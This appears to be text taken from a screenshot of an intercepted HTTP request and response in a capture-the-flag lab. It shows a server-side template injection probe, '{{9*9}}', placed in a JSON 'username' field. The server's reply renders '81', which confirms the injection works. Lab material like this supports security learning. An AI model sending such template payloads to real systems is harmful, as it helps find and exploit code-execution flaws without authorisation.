 Request
Clear
−
+
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3Qy
QHRlc3QuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQyMzIyMTg0L
CJleHAiOjE3NDIzMjU3ODR9.AgA_hTAMi8vZCon-BQG_D0iStr-xdkUHAYvhfJHSmF0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12
13 {
14 "username":"{{9*9}}"
15 }
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 19:16:26 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"119-T/v5S9eKV1WSRnqCYuq10Hv2dW0-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 281
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>Greeting</title>
19 </head>
20
21 <body>
22 <h1>Sorry, 81, our chatbot server is currently under development.</h1>
23 </body>
24
25 </html>